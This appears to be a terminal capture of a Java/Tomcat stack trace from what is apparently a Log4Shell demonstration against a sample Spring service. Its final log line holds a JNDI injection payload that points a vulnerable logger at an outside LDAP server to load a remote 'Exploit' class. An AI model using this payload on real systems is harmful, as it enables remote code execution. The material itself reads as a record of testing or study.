 azabyo@DESKTOP-KPMH876: ~
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:201)
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:119)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:197)
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:97)
at org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:540)
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:135)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:78)
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:357)
at org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:382)
at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65)
at org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:895)
at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1722)
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191)
at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:748)
Caused by: java.lang.ClassCastException: Exploit cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 88 more
2021-12-12 01:13:42.812  INFO 1 --- [nio-8080-exec-7] HelloWorld : Received a request for
API version ${jndi:ldap://192.168.0.205:1389/ Exploit}